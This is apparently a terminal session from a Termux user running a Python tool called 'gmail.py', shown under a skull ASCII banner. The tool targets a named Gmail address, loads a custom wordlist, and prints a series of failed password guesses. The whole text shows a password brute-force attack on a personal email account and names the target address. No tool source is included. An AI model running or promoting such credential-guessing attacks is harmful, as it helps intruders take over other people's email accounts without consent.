 ┌─[Khalid@termux]─[~/gmail]
└──╼ ❯❯❯ python3 gmail.py
##########################################################
#                                                        #
#                     \||/                               #
#                     |  @___oo                          #
#           /\  /\   / (__,,,,|                          #
#          ) /^\) ^\/ _)                CoderBoy         #
#          )   /^\/   _)                CoDeD By:        #
#          )   _𝕊𝕙𝕚𝕧𝕒𝕟𝕚 /  / _)         Khalid Husain.    #
#      /\  )/\/ |𝕋𝕙𝕒𝕜𝕦𝕣|  | )_)                           #
#     <  >      |(,,) )__)                               #
#      ||      /    \)___)\                              #
#      | \____(      )___) )___                          #
#      \______(_______;;; __;;;                          #
#                                                        #
##########################################################
Enter The Target Gmail Adress => khalidhusain786@gmail.com
Enter '0' to use the inbuilt passwords list
Enter '2' to Add a custom password list
 => 2
Name The File Path (For Password List) => /data/data/com.termux/files/
home/gmail/s.txt
[!] Pasword Is Wrong. shivani
[!] Pasword Is Wrong. madam
[!] Pasword Is Wrong. your hater
[!] Pasword Is Wrong. thats
[!] Pasword Is Wrong. ofcourse
[!] Pasword Is Wrong. nobody
[!] Pasword Is Wrong. tryto
[!] Pasword Is Wrong. understand
[!] Pasword Is Wrong. fake
[!] Pasword Is Wrong. people
[!] Pasword Is Wrong. someone
[!] Pasword Is Wrong. neither
[!] Pasword Is Wrong. either
[!] Pasword Is Wrong. coder
[!] Pasword Is Wrong. joker
[!] Pasword Is Wrong. anonboy
[!] Pasword Is Wrong. showme
[!] Pasword Is Wrong. gotohell